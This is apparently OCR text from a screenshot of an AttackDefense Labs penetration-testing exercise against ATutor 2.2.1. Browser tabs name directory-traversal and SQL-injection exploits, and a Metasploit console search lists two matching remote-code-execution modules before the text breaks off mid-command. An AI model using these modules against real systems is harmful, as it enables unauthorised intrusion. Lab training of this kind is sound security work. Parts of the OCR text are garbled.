 AttackDefense Labs: Pentester A
ATutor - 2.2.1 exploit - Google S
ATutor 2.2.1 - Directory Traversal
ATutor 2.2.1 - SQL Injection / Re
Not secure | jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
Cb
2
})();
ATutor.addJavascript(ATutor.base_href+"jscripts/lib/jquery.autoHeight.js");    //-->
</script>
</div>
</body>
* Connection #0 to host 192.165.132.3 left intact
</html>root@attackdefense:~# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Cannot assign requested address
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
[-] ***
I love shells --egypt
=[ metasploit v5.0.60-dev                          ]
+ -- --=[ 1950 exploits - 1089 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > search atutor
Matching Modules
================
#  Name                                           Disclosure Date  Rank       Check  Description
-  ----                                           ---------------  ----       -----  -----------
0  exploit/linux/http/atutor_filemanager_traversal  2016-03-01       excellent  Yes    ATutor 2.2.1 Directory Traversal / Remote Code Execution
1  exploit/multi/http/atutor_sqli                   2016-03-01       excellent  Yes    ATutor 2.2.1 SQL Injection / Remote Code Execution
msf5 > use exploit/mu